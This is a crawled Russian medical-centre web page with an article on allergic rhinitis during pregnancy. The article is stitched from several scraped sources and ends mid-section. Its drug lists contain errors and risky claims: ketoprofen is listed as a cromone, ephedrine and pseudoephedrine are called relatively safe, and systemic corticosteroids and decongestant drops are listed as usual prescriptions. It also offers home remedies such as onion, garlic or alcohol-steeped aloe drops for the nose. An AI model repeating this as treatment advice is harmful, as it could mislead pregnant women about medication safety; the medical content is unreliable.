

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://zdorovie-prosto.ru/zabolevaniya/allergicheskij-rinit-u-beremennyh.html
body_size: 49401
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://zdorovie-prosto.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Аллергический ринит у беременных - Медицинский центр Здоровье Просто в Екатеринбурге</title>

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Обычно возникает как реакция на раздражитель."/>
<link rel="canonical" href="https://zdorovie-prosto.ru/zabolevaniya/allergicheskij-rinit-u-beremennyh.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Аллергический ринит у беременных - Медицинский центр Здоровье Просто в Екатеринбурге" />
<meta property="og:description" content="Обычно возникает как реакция на раздражитель." />
<meta property="og:url" content="https://zdorovie-prosto.ru/zabolevaniya/allergicheskij-rinit-u-beremennyh.html" />
<meta property="og:site_name" content="Медицинский центр Здоровье Просто в Екатеринбурге" />
<meta property="article:section" content="Заболевания" />
<meta property="article:published_time" content="2019-10-09T11:22:16+00:00" />
<meta property="og:image" content="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/94e47c8d6e48bb8db9f7a10f6c25fe06.jpg" />
<meta property="og:image:secure_url" content="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/94e47c8d6e48bb8db9f7a10f6c25fe06.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Обычно возникает как реакция на раздражитель." />
<meta name="twitter:title" content="Аллергический ринит у беременных - Медицинский центр Здоровье Просто в Екатеринбурге" />
<meta name="twitter:image" content="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/94e47c8d6e48bb8db9f7a10f6c25fe06.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zdorovie-prosto.ru/#website","url":"https://zdorovie-prosto.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u041f\u0440\u043e\u0441\u0442\u043e \u0432 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435","potentialAction":{"@type":"SearchAction","target":"https://zdorovie-prosto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://zdorovie-prosto.ru/zabolevaniya/allergicheskij-rinit-u-beremennyh.html#primaryimage","url":"https://zdorovie-prosto.ru/wp-content/uploads/2019/08/94e47c8d6e48bb8db9f7a10f6c25fe06.jpg","width":640,"height":360},{"@type":"WebPage","@id":"https://zdorovie-prosto.ru/zabolevaniya/allergicheskij-rinit-u-beremennyh.html#webpage","url":"https://zdorovie-prosto.ru/zabolevaniya/allergicheskij-rinit-u-beremennyh.html","inLanguage":"ru-RU","name":"\u0410\u043b\u043b\u0435\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u0438\u043d\u0438\u0442 \u0443 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 - \u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u041f\u0440\u043e\u0441\u0442\u043e \u0432 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435","isPartOf":{"@id":"https://zdorovie-prosto.ru/#website"},"primaryImageOfPage":{"@id":"https://zdorovie-prosto.ru/zabolevaniya/allergicheskij-rinit-u-beremennyh.html#primaryimage"},"datePublished":"2019-10-09T11:22:16+00:00","dateModified":"2019-10-09T11:22:16+00:00","author":{"@id":"https://zdorovie-prosto.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041e\u0431\u044b\u0447\u043d\u043e \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u043a\u0430\u043a \u0440\u0435\u0430\u043a\u0446\u0438\u044f \u043d\u0430 \u0440\u0430\u0437\u0434\u0440\u0430\u0436\u0438\u0442\u0435\u043b\u044c."},{"@type":["Person"],"@id":"https://zdorovie-prosto.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://zdorovie-prosto.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://zdorovie-prosto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zdorovie-prosto.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://zdorovie-prosto.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://zdorovie-prosto.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #d34635;}.title, .single #toc_container .toc_title{color: #d34635;border-left: 4px solid #d34635;}.description{border-top: 4px solid #d34635;}.description__title, .single .wp-caption-text, .more, a:hover{color: #d34635;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #d34635;}.more span{border-bottom: 1px dashed #d34635;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #d34635;border: 1px solid #d34635;}#up{border-bottom-color: #d34635;}#up:before, .commentlist .comment .reply a{border: 1px solid #d34635;}.respond-form .respond-form__button{background-color: #d34635;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #d34635;}
		.m-nav{background: #d34635;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #439161 url(https://zdorovie-prosto.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #439161;}#up:hover{border-bottom-color: #439161;}#up:hover:before{border: 1px solid #439161;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #439161;}.respond-form .respond-form__button:hover{background-color: #439161;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #439161;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #d34635;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #439161;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


                                           	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://zdorovie-prosto.ru">
						<img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/logo21212.png " class="logo" alt="Медицинский центр Здоровье Просто в Екатеринбурге">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://zdorovie-prosto.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://zdorovie-prosto.ru/zabolevaniya" itemprop="item"><span itemprop="name">Заболевания</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-10-09">09.10.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Аллергический ринит у беременных</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Аллергический ринит – разновидность насморка. Обычно возникает как реакция на раздражитель.</p>
<p> Реакция может быть сезонной (аллергия на пыльцу растений и деревьев – поллиноз) и круглогодичной (аллергия на продукты, пыль, споры грибов, химические соединения, пух и перья птиц, укусы насекомых, шерсть животных и т. п.).</p>
<div class="warning">
<p> Провоцирующим фактором выступает и генетическая предрасположенность к аллергии. Из-за перестройки организма может появиться реакция даже на привычные продукты и вещества. Аллергический ринит негативно влияет на здоровье как беременной женщины, так и будущего младенца.</p>
</div>
<p>Лечение при беременности должно проходить под неусыпным наблюдением наблюдением врача, чтобы минимизировать действие лекарств на плод.</p>
<p></p>
<h2>Признаки и диагностика</h2>
<p>Воспаление слизистых часто активизируется либо обостряется при беременности, поскольку иммунная система будущей мамы ослаблена.</p>
<p>Основные признаки:</p>
<ul>
<li>обильная прозрачная слизь из носа, заложенность;</li>
<li>частое чихание;</li>
<li>носовое кровотечение;</li>
<li>покраснение кожи вокруг носа, отечность, зуд;</li>
<li>слезотечение, краснота слизистых глаз;</li>
<li>кашель, ощущение жжения в горле;</li>
<li>головная боль;</li>
<li>слабость, утомляемость, сонливость или, напротив, бессонница;</li>
<li>пониженный аппетит;</li>
<li>возможна сыпь на коже.</li>
</ul>
<p>Признаки сезонного ринита по сравнению с круглогодичным проявляются в более острой форме. Повышения температуры при этом нет.</p>
<p><strong>Необходимо определить, какой именно раздражитель вызвал реакцию</strong>. Женщине надо пройти лабораторные тесты. Если в крови обнаружатся специфические антитела, будет подтверждено аллергическое происхождение насморка.</p>
<p> Для выявления аллергена на предплечье наносятся легкие царапины. На них капают растворы с различными аллергенами. Появляющееся примерно через 20 минут покраснение свидетельствует о чувствительности к определенному раздражителю.</p>
</p>
<p></p>
<p>Идеальным вариантом решения проблемы было бы полное устранение аллергена. Если же это невозможно, нужно лечиться.</p>
<h3>Чем опасно заболевание?</h3>
<p>Если болезнь не лечить, есть риск, что она перейдет в более запущенную форму – гайморит, синусит и т.п. Когда нос заложен, нарушено правильное дыхание. В кровь плода поступает меньше кислорода.</p>
<p> Длительная гипоксия может повлечь задержку умственного развития малыша. Если гипоксия перейдет в хроническую форму, возможен выкидыш.</p>
<p> Если ринит начал развиваться параллельно с инфекционными заболеваниями, возможны преждевременные роды.</p>
<h3>Особенности терапии</h3>
<p>Врач будет стараться максимально ограничить применение антигистаминных препаратов. Подавляющее их большинство могут отрицательно повлиять на формирование плода. Антигистамины назначают исключительно в случаях, когда последствия заболевания более вредны для будущей мамочки и малыша, чем действие лекарств.</p>
<p>Первый триместр беременности – время закладывания всех жизненно важных органов ребенка. Поэтому рекомендуется только применение растворов с солью, предназначенных для промывания носовых пазух.</p>
<h3>Средства для промывания носа</h3>
<p>Промывание носовых пазух прочищает их от раздражителей, увлажняет слизистые, способствует регенерации тканей, снижает количество выделений. Растворы на основе морской воды никак не повлияют на развитие ребенка. Не происходит всасывание в кровь и повышение давления.</p>
<p>Обычно применяют следующие препараты:</p>
<ol>
<li>Аквалор.</li>
<li>Маример.</li>
<li>Хьюмер.</li>
<li>Салин.</li>
<li>Но-Соль.</li>
<li>Аквамарис.</li>
</ol>
<p>Промывания делают каждый день по 5-6 раз. Если есть механические повреждения в носовой полости, препараты использовать нежелательно, поскольку усилится воспаление слизистой.</p>
<p></p>
<h3>Антигистаминные препараты</h3>
<p>Чтобы лечить аллергический ринит при беременности, врачи обычно назначают таблетки и спреи нового, третьего поколения. Они минимально всасываются в кровоток и практически не действуют на плод. Более ранние препараты имеют кардиотоксический эффект.</p>
<p>Дозировка зависит от срока беременности, ее определяет врач. Длительность приема ограничена 4-5 днями.</p>
<p>Обычно назначаются:</p>
<ol>
<li>Цетиризин.</li>
<li>Телфаст.</li>
<li>Фексофенадин.</li>
<li>Левоцетиризин.</li>
</ol>
<h3>Кромоны</h3>
<p>Это препараты, оказывающие противоотечное действие и устраняющие воспаление. Рекомендуется их применять во 2 и 3 триместре. Действие не мгновенное, результат появится через некоторое время. Они минимально всасываются в кровь.</p>
<p>Обычно назначаются:</p>
<ol>
<li>Кетопрофен;</li>
<li>Кромолин натрия;</li>
<li>Тайлед;</li>
<li>Кетотифен.</li>
</ol>
<h3>Деконгестанты</h3>
<p>Это препараты, сужающие сосуды, снимающие заложенность, повышающие тонус кровеносных сосудов и останавливающие течение слизистых выделений.</p>
<p> Лечение аллергического ринита у беременных данными средствами возможно, только когда польза от их применения оправдывает риск. Превышение оптимальной дозировки может вызвать кардиотоксическое воздействие.</p>
<p> Кроме того, они могут негативно воздействовать на нервную систему будущего малыша. Обычно их назначают при осложненном поллинозе.</p>
<p>Относительно безопасны:</p>
<ol>
<li>Эфедрин.</li>
<li>Псевдоэфедрин.</li>
<li>Риномарис.</li>
<li>Фенилэфрин.</li>
</ol>
<h3>Кортикостероиды</h3>
<p>Это гормональные средства, купирующие воспалительные очаги в носоглотке. Обычно назначаются, когда аллергический ринит у беременных осложняется инфекцией. Лечение назначается на короткие сроки, поскольку длительное применение повлияет на гипофиз и вызывает задержку развития ребенка. В первом триместре использование кортикостероидов под запретом.</p>
<p>Назначают:</p>
<ol>
<li>Преднизолон.</li>
<li>Метипред.</li>
<li>Дексаметазон.</li>
<li>Назонекс.</li>
</ol>
<p></p>
<h3>Капли для носа</h3>
<p>Обладают противоотечным действием. Они не рекомендуются в первом и последнем триместре, поскольку может повыситься артериальное давление.</p>
<p>Назначают:</p>
<ol>
<li>Галазолин.</li>
<li>Назаваль.</li>
<li>Виброцил.</li>
<li>Тизин.</li>
</ol>
<p>Безопасными являются масляные и гомеопатические средства. Их используют для увлажнения слизистой. Практически не влияет на развитие ребенка Пиносол. Можно применять также Назаваль и Превалин Алерджи. Эти спреи не содержат активных веществ, а просто покрывают слизистые пленкой, через которую сложно проникнуть аллергенам.</p>
<h3>Ингаляции</h3>
<p>Не рекомендуются ингаляции с эфирными маслами, поскольку они могут вызывать усиление аллергической реакции. Безопасны ингаляции, где используется минеральная вода. Слабощелочную воду откройте и подождите пару часов, пока из бутылки выйдут газы.</p>
<p> В литр кипящей обычной воды влейте четверть стакана минеральной. Накройте голову полотенцем и дышите 10-15 минут. Нежелательно делать это после еды, чтобы не вызвать тошноту и рвотный рефлекс. Процедура делается 3 раза за день, курс составляет 10-14 дней.</p>
</p>
<h3>Массаж</h3>
<p>Теплыми руками массируйте пазухи носа в течение 5-8 минут. С осторожностью можно наложить чуть бальзама «Звездочка».</p>
<h3>Народные средства</h3>
<p>Обязательна консультация врача. Бесконтрольное применение народных методов может усилить ринит и нанести вред плоду.</p>
<p>Рецепты:</p>
<ol>
<li>Несколько капель лука либо чеснока разведите подсолнечным маслом и закапывайте в нос.</li>
<li>Промывайте нос соленым раствором или отваром трав (шалфея, зверобоя, эвкалипта). 1 ч.л. травы залейте стаканом кипятка, оставьте до остывания настоя.</li>
<li>Можете подышать над кастрюлькой с вареной картошкой или кипящей водой, куда добавлено немного меда.</li>
<li>Закапывайте несколько раз в день свежевыжатый морковный либо яблочный сок.</li>
<li>Капайте ментоловое масло, а также смажьте им крылья носа, лоб и виски.</li>
<li>Пейте чаи с добавлением шиповника, чабреца, ромашки. Можете положить ложечку меда.</li>
<li>Измельчите листик каланхоэ, отожмите сок, наполовину разбавьте водой и закапывайте в нос.</li>
<li>Размельчите в кашицу лист алоэ, залейте спиртом и оставьте в темном месте на полторы недели. Потом разведите водой в пропорции 1:1 и капайте в нос.</li>
<li>Чтобы осуществить вентиляцию носовых ходов изнутри, разжуйте кусочек луковицы.</li>
</ol>
<p></p>
<h3>Профилактика и рекомендации</h3>
<p>Облегчить аллергический насморк при беременности поможет гипоаллергенный режим.</p>
<p>Рекомендации:</p>
<ul>
<li>обеспечьте вентиляцию комнат, протирайте поверхности мокрой тряпкой, очищайте воздух;</li>
<li>почаще принимайте теплый душ;</li>
<li>почаще сменяйте нательное и постельное белье;</li>
<li>выпивайте достаточно воды;</li>
<li>придерживайтесь рационального питания;</li>
<li>если выявлена реакция на пыльцу, выходите на прогулку утром и вечером, а также после дождя, когда концентрация пыльцы ниже. Надевайте марлевую повязку.</li>
</ul>
<p>Помните, что опасен не столько сам аллергический ринит, сколько его бесконтрольное лечение. Обязательно посетите врача, который выберет наиболее подходящую схему лечения.</p>
<p>﻿</iframe></p>
<p>Источник: <span class="hidden-link" data-link="https://allergiya03.com/zabolevaniya/allergicheskiy-rinit-pri-beremennosti.html">https://allergiya03.com/zabolevaniya/allergicheskiy-rinit-pri-beremennosti.html</span></p>
<h2>Особенности развития аллергического ринита у беременных и безопасные методы лечения</h2>
<p>Чаще всего аллергический насморк у беременных является ответной реакцией на контакт слизистой полости носа с различными веществами, к которым имеется повышенная чувствительность.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/H2ryNaNaYME?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Нередко при беременности отмечается высокая чувствительность к аллергенам, на которые в обычном состоянии они воспринимаются вполне нормально. Аллергический ринит у каждой женщины протекает индивидуально, а проявление характерной симптоматики определяется индивидуальными особенностями организма.</p>
<h3>Причины развития аллергического насморка у беременных </h3>
<p></p>
<p>Особенности развития аллергического ринита в период беременности</p>
<p>Ринит аллергического характера развивается в том случае, если происходит контакт с различными аллергенами.</p>
<p> В том случае, если у женщины присутствует повышенная чувствительность к отдельным видам аллергенов, то при тесном контакте с ними ринит может появляться как во время беременности, так и в обычном состоянии.</p>
<p> Медицинская практика показывает, что во время ожидания ребенка женщины чаще всего страдают ринитом аллергического происхождения в летний период, когда происходит интенсивное цветение растений.</p>
<p>Беременность — это состояние женского организма, которое сопровождается повышенным производством гормонов. Изменение их концентрации в крови провоцирует развитие повышенной чувствительности к многим аллергенам и раздражителям внешнего воздействия.</p>
<p>Результатом взаимодействия с аллергеном становится отечность тканей полости носа и появляется насморк. Нередко во время беременности у женщин диагностируется повышенная чувствительность к тем веществам, которые воспринимались без проблем до начала гестации. После родов и нормализации уровня гормонов в организме обычно отмечается исчезновение такой повышенной чувствительности.</p>
<p>Основной причиной развития аллергического насморка во время беременности считается именно повышение в крови концентрации гормонов.</p>
<ul>
<li>Эстроген, прогестерон и гормоны роста в этой период отвечают за процесс сенсибилизации организма будущей мамочки к воздействию аллергенов.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://TvojLor.com/pregnancy/allergicheskij-rinit-u-beremennyh.html">https://TvojLor.com/pregnancy/allergicheskij-rinit-u-beremennyh.html</span></p>
<h2>5 способов лечения аллергического ринита при беременности</h2>
<p>Аллергическим ринитом, который возникает в ответ на раздражители в виде пыльцы, химикатов, перьев птиц, шерсти, резкого запаха, часто страдают женщины, вынашивающие малыша.</p>
<p> Патология, при которой закладывает нос, мучит постоянный насморк и кашель, у многих будущим мам развивается даже тогда, когда они раньше никогда не жаловались на аллергию.</p>
<p> <strong>Во время беременности снижается иммунитет, что происходит вследствие того, что организм перестаивается к новому положению.</strong></p>
<p>Ринит у будущей мамы возникает внезапно, приводит к резкому ухудшению состояния, что опасно и для женщины, и для растущего плода.</p>
<h3>Определение заболевания</h3>
<p>Патология, при которой воспаляется слизистая носа, в зависимости от природы происхождения делится на 3 типа. Первый вид возникает при вирусных и бактериальных инфекциях, сопровождается чиханием, кашлем, ростом температуры. Второй тип насморка вызывают аллергены. Ринит развивается, когда изменяется гормональный фон.</p>
<p><strong>Поскольку у беременной женщины иммунитет снижается, она часто рискует подцепить респираторную инфекцию.</strong> У будущей мамы начинает болеть горло, мучит кашель, из ноздрей течет зеленоватая слизь. В этом случае врач рекомендует промывать полость носа, принимать противовирусные препараты.</p>
<p>Значительное увеличение синтеза эстрогена, что происходит у женщин вынашивающих малыша, также приводит к чиханию, затруднению дыхания, появлению насморка. Однако у будущей мамы не болит горло, не растет температура, а одышка и заложенность исчезают после рождения младенца.</p>
<p>Какие капли от аллергического ринита более эффективны читайте в данном материале.</p>
<h3>Причины и симптомы</h3>
